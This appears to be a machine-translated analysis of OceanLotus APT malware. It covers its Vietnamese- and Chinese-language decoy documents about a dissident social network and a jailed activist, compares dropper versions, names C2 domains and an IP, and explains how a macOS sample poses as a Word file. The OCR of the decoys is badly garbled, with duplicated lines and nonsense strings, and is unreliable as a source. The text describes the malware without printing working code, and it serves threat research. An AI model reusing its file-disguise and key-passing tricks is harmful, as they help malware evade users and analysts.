

社会网络的房子LIVENGUIDE反对ANM法

### Translation:

NHÀ SÁNG LẦD MANG YÃ HỘI LIVENGHIDE Phản Đối Luật ANM

"...Để vô hiệu hóa "Luật An ninh mang" của ĐCSVN, trang mang xã hội Live formed not "Edge with minimiting" odd Doorri, transmight a night.<br>LivenGuide đã ra đời.Nó do người Việt Nam lập, dành cho đồng bào<br>Việt Nam. Trang này sử dụng 3 ngôn ngữ: Việt, Anh và Pháp...".Trước bề bối làm lộ thông tin khách hàng của Facebook, nhiều người dân Việt Nam đã lựa chọn chuyển sang dùng mạng xã hội mới. Phóng viên<br>Báo LDN có cuộc phỏng vấn với Tiến sĩ Lê Trung Tĩnh, một người Việt hiện đang sinh sống tại Pháp và Anh, nhà sáng lập mạng xã hội<br>LivenGuide – một mạng xã hội mới thành lập và được nhiều người quan tâm trong thời gian gần đây.

.<br>Người sáng lập LivenGuide - TS. Lê Trung Tĩnh cam kết "quyền tự do ngôn luận"

p<br>V Báo LDN: Mến chào Tiến sĩ Lê Trung Tĩnh, được biết anh là nhà sáng lập mạng xã hội LivenGuide. Xin anh cho biết cơ duyên cũng như động lực nào đã thội LivenGuide. Xin anh cho biết cơ duyên cũng như động lực nào đã thôi thúc anh thành lập mạng xã hội này?TS. Lê

Trung Tĩnh: Thân chào Kiều Phong và quý vị độc giá.<br>Có thể nói LivenGuide phần nào kết hợp con người hoạt động xã hội<br>Và kinh doanh trong tôi. Là người tranh đấu cho công lý và hoà bình trên Biến Đông cũng như cho một nước Việt Nam tự do và dân chủ, tôi<br>ý thức rõ sự cần thiết của việc người Việt cần không chỉ trao đổi với nhau trên mang mà còn phải gặp gỡ, đi cùng, làm việc cùng, tham gia cùng những hoạt động từ nhỏ đến lớn. Những việc này giúp chúng ta<br>ting những hoạt động từ nhỏ đến lớn. Những việc này giúp chúng ta<br>hiểu nhau hơn, tổ chức với nhau tốt hơn và dần dần từ những thay đổi đó sẽ thay đối xã hội.

Ngoài ra những ngày tháng làm việc tại London, một trung tâm tài chính năng động của thế giới cũng khơi dậy nhiều ý tưởng kinh doanh trong tôi, khi đó đang điều hành một công ty về du lịch và tổ chức hoạt động tại Châu Âu. Tôi nhận thấy được một nhu cầu tự nhiên, một

"…为了禁用CPV的"网络安全法",社交网站LivenGuide诞生了,它是 用新的社交网络 IDN新闻记者采访了日前居住在法国和英国的越南 创始人LivenGuide - TS。Le Trung Tinh承诺"言论自由"<br>LDN报的报道:向Le Trung Tinh承诺"言论自由"<br>LDN报的报道:向Le Trung Tinh博士问好,他被称为社交网络 LivenGuide的创始人。能否请您告诉我您建立这个社交网络的机会和 and in the second of the second second and in the second state of the second state of the second state of the s<br>可以说LivenGuide在某种程度上融合了我在社交和商业活动中的人。 作为南海正义与和平以及自由民主的越南的有力竞争者,我充分意识 - PSABIALLA SALE PSAX自由PSALED 841405757581410的需求。移除,<br>到越南人民不仅需要在网上互相沟通,还要满足他们的需求。移除,<br>陪伴,合作,参与从小到大的活动。这些事情有助于我们更好地相互 我看到了一种自然的需求,一种向人民提供服务的倾向,切断了中间 」。<br>人和地理障碍。 Livenguide团队,包括来自欧洲,美国和像今天一样在世界各地建立 LivenGuide. LDN的报告: Le Trung Tinh博士能说出LivenGuide这个名字的会义

- Dragang - Le Trang Traine上最近出口trenoutely」 日 1 19日文<br>- 吗 ?<br>TS。Le Trung Tinh : 我认为每个人的生活都是美好而独特的旅程。在<br>- 取印旅程中 - 我们每个人都能够讨自己的生活 - 引领自己和其他人走 那段旅程中,我们每个人都能够过自己的生活,引领自己和其他人走 在我们熟悉或仍在探索的道路上。这就是为什么我选择Live和Guidei这

### 2 ea902abe453b70cf77e402cc16eb552 bundled Office files content is as follows:



### Translation:

SƯ THẤT PHIÊN TÒA XÉT XỬ GIÁO DÂN LÊ ĐÌNH LƯƠNG

Lê Đình Lượng, sinh năm 1956, là giáo dân giáo xứ Vĩnh Hoà, giáo Le Dira, giáo phận Vinh. Ông tham gia đấu tranh đấu cho Công lý<br>Na Hòa bình, quyền con người cũng như cùng bà con đòi công lý<br>và Hòa bình, quyền con người cũng như cùng bà con đòi công ty<br>Formosa phải bồi thường cho nạn nh ι onto a phương biến này hồi năm 2016. Ông đồng thời cũng là một<br>dân oan bị BND xã Hợp Thành lạm thu thuế, phí nông nghiệp nhiều<br>năm nên ông đã cùng người dân trong xã chống lại bất công.<br>năm nên ông đã cùng người dân tro nam non ong at sang ngasn at mong na shong ng bat song.<br>Ông Lượng bị bắt vào ngày 24/7/2017 khi đang đi xe máy trên đường<br>về sau khi thăm gia đình tù nhân lương tâm Nguyễn Văn Oai ở giáo xứ Yên Hoà, tỉnh Nghệ An.

Nhà hoạt động dân quyền Lê Đình Lượng bị ghép tội "hoạt động nhằm<br>lật đổ chính quyền nhân dân" theo điều 79 bộ luật hình sự cũ năm 1999.

Trước những bất công, các bạn trẻ đã đồng loạt dơ biểu ngữ yêu cầu trả tự do cho Lê Đình Lượng và phản đối phiên toà Thực hiện kế hoạch xét xử tháng 8/2018, sáng 16/8/2018, Tòa án nhân dân tỉnh Nghệ An đưa ra xét xử sơ thấm vụ án Lê Đình Lượng về<br>tội "Hoạt động nhâm lật đổ chính quyền nhân dân".

Tổ chức theo dõi nhân quyền Ân Xá Quốc Tế vào ngày 15 tháng 8 ra<br>thông cáo báo chí trước ngày dự kiến diễn ra phiên xử nhà hoạt động<br>Lê Đình Lượng tại tỉnh Nghệ An. Phiên xử nhà hoạt động Lê Đình Lương dư kiến sẽ diễn ra tại Tòa án Nhân dân tỉnh Nghệ An vào ngày

Ân Xá Quốc Tế yêu cầu Việt Nam phải hủy bỏ phiên xử có động cơ chính trị đối với ông Lê Đình Lượng, một nhà hoạt động vì nhân quyền và môi trường tại Việt Nam.

### The flow chart of the Dropper is as follows:

人民治疗法院的真相 LE DINH LUONG

> Le Dinh Luong, 出生于1956年, 是Vinh Hoa教区, Ke Dua区教堂, - Lourine Loury , culture The Microsoft (Auguster Julien Vinham Displane)<br>9. 更求福尔摩沙公司在2016年污染海水后补偿中部省份的受害者。<br>4. 使同时也是一个请愿者,他被Hop Thanh公社的人民委员会滥用多年

> ionspise - These Fischer Minimalistics(ARIA)<br>日明版和农业费用,所以他和公社里的人民都不公平。<br>Luong先生于2017年7月24日在Nghe An省Yen Hoa教区拜访良心囚犯<br>Nguyen Van Oai后,在途中骑摩托车时被捕。 根据1999年制定的旧刑法第79条, 民权活动家Le Dinh Luong被指

> 控"旨在推翻人民行政管理的活动

> ……<br>在2018年8月,即2018年8月16日上午,义安人民法院以"旨在推翻人

- ニャン・・・・。<br>|民行政的活动"为由,対Le Dinh Luong案件的一审案件批行了审判。<br>大赦国际人权观察于8月15日在义安省Le Dinh Luong的激进审判日期<br>之前发布了新闻稿。活动家Le Dinh Luong的审判预计将于8月16日在 义安省人民法院进行,

又又冒入ENZERIAT」。<br>国际特赦组织要求越南取消对越南人权和环境活动家Le Dinh Luong的 政治动机。

国际特赦组织全球业务总监克莱尔阿尔加女士说,仅仅因为台湾钢铁 [11] の「ある」、「キーデー」ということで、「エンス」、「ストロンコーデー」<br>「造成海洋环境文害影响的通民的和平活动」に Dinh Luong先生才能<br>必须面对终身监禁甚至死刑。根据国际特赦组织的说法,这是一个不 公正和政治动机的案件,因此必须取消, Le Dinh Luong先生必须立即 ,<br>无条件释放。

关于激进主义者Le Dinh Luong是否在他被拘留一年多之前和在审判开 



A comparison between this version of Dropper and the 2015 version of Dropper:

1. The Dropper in 2015 is to pass the randomly generated decryption key through the command line parameter, while the Dropper in this version is to pass the key through the environment variables between the process chains (API is SetEnvironmentVariableW and GetEnvironmentVariableW).

2, the presence of the 2015 version of the detection virtual machine, this version does not exist in the detection virtual machine.

The following figure is: Dropper version of OceanLotus in 2015 passes the key through "- - ping" :



The following figure is: in this Dropper version, the randomly generated key is stored in the environment variable:



# Correlation Analysis

# Trojan Samples

Through the analysis of the general backdoor of OceanLotus, a large number of homologous samples were found through the features in its code:







# MAC Backdoor

In the previous chapter, we found that the resolved IP of C2:rio.imbandaad.com was 198.15.119.125.When we checked the IP again, we found that one of the domain names, web.dalalepredaa.com, had been labeled as OceanLotus



And through this domain name, we discovered a OceanLotus's newest MAC sample.

To disguised as a document, first of all, the sample will be in the folder name in docx d, lowercase Roman numeral five hundred instead, to deceive users: Don khieu nai. d ocx

Windows looks like this:



On the Macosx system is the office icon of the docx file, is actually a directory:



# Don khieu nai.docx



Because iconFile in info.plist points to the iconFile of a doc, as shown below:



The following is the signature information of the sample, as shown in the figure:

